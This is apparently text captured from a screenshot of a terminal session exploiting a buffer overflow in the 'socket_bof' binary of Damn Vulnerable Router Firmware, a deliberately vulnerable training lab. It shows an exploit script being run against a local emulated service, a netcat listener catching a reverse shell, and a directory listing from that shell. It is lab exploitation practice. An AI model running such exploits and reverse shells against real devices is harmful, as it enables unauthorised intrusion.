 nc -nvlp 31337
Firefox Web Browser
nc -nvlp 31337
./qemu-mipsel-static -L ./ ./pwnable/ShellCode_Required/socket_bof 4321
p2ist@ubuntu:~/Documents/iot/DVRF/Firmware/_DVRF_v03.bin.extracted/squashfs-root
[+] Opening connection to 127.0.0.1 on port 4321: Done
[*] Closed connection to 127.0.0.1 port 4321
→ squashfs-root git:(master) ✗ python wp.py
[+] Opening connection to 127.0.0.1 on port 4321: Done
[*] Closed connection to 127.0.0.1 port 4321
→ squashfs-root git:(master) ✗ nc -nvlp 31337
Listening on 0.0.0.0 31337
Connection received on 192.168.43.114 42068
bin
core
dev
etc
exp.py
lib
media
mnt
proc
pwnable
qemu-mipsel-static
sbin
socket_bof
stack1_fill
stack2_fill
sys
test
tmp
transfer_ip.py
usr
var
wp.py
wp2.py
www